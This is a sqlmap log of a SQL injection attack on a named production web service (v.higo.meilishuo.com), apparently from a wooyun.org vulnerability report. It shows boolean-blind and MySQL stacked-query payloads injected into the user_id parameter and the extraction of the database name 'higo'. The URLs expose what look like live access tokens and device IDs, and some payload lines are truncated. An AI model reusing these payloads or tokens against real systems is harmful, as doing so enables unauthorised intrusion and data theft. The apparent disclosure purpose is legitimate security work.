 [15:05:40] [INFO] testing NULL connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://v.higo.meilishuo.com:80/buyer/get_main_page?access_token=223876f4bf98816290ffff64474f4770&app=
ient_id=1&cver=3.5&device_id=oudid_0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&device_token=&idfa=E623A16D-A9F6-4D7C-
1&open_udid=0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&qudaoid=10000&user_id=176552149796180950 AND 3009=3009&uuid=2
6c2e9eb04cbe075&ver=0.8&via=iphone
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://v.higo.meilishuo.com:80/buyer/get_main_page?access_token=223876f4bf98816290ffff64474f4770&app=
ient_id=1&cver=3.5&device_id=oudid_ b7b546714e7d07f0c&device_token=&idfa=E623A16D-A9F6-4D7C-
1&open_udid=0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&qudaoid=10000&user_id=176552149796180950;(SELECT * FROM (SELE
r)#&uuid=2db9ac1253de8a1c86c2e9eb04cbe075&ver=0.8&via=iphone
---
[15:05:40] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[15:05:40] [INFO] fetching current database
[15:05:40] [INFO] retrieving the length of query output
[15:05:40] [INFO] retrieved: 4
[15:05:41] [INFO] retrieved: higo
current database: 'higo'
[15:05:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/v.higo.meilishuo.com'
www.wooyun.org